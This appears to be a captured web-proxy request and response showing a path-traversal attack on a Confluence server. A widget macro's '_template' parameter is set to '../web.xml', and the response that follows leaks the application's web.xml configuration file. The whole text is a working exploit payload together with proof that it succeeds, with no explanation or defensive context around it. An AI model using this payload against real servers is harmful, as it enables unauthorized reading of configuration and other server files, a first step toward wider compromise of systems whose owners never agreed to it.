 Request
Raw Params Headers Hex JSON Beautifier
{
"contentId": "65601",
"macro": {
"name": "widget",
"params": {
"url": "https://www.viddler.com/v/test",
"width": "1000",
"height": "1000",
"_template": "../web.xml"
},
"body": ""
}
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
version="3.1">
<display-name>Confluence</display-name>
<description>Confluence Web App</description>
<absolute-ordering />
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>com.atlassian.confluence.setup.ConfluenceAppConfig</param-value>
</context-param>
<context-param>
<param-name>contextClass</param-name>
<param-value>com.atlassian.confluence.setup.ConfluenceAnnotationConfigWebApplicationC
ontext</param-value>
</context-param>
? < + > Type a search term 0 matches
79,862 bytes | 3,403 millis